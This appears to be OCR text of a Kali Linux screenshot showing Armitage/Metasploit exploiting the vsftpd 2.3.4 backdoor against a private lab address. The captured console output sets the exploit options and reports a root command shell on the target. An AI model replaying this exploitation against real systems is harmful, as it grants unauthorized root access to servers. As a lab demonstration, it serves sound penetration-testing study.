 Armitage
In Kali Linux, how do yo...
root@kali: ~
root@kali: ~
01:03 CARRA
92%
Armitage
Armitage View Hosts Attacks Workspaces Help
qnx
solaris
unix
dhcp
fileformat
ftp
proftpd_133c_backdoor
proftpd_modcopy_exec
vsftpd_234_backdoor
http
irc
local
misc
smtp
sonicwall
192.168.5
Attack
Login
Shell 2
Services
Scan
Host
Interact
Upload...
Pass Session
Post Modules
Disconnect
Console X nmap X exploit X exploit X
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > set LHOST 10.0.2.15
LHOST => 10.0.2.15
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > set LPORT 1797
LPORT => 1797
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.56.102
RHOSTS => 192.168.56.102
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > set RPORT 21
RPORT => 21
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > exploit -j
[*] Exploit running as background job 3.
[*] Exploit completed, but no session was created.
[*] 192.168.56.102:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.56.102:21 - USER: 331 Please specify the password.
[+] 192.168.56.102:21 - Backdoor service has been spawned, handling...
[+] 192.168.56.102:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 2 opened (10.0.2.15:42079 -> 192.168.56.102:6200) at 2020-03-08 13:02:27 +0530
msf5 exploit(unix/ftp/vsftpd_234_backdoor) >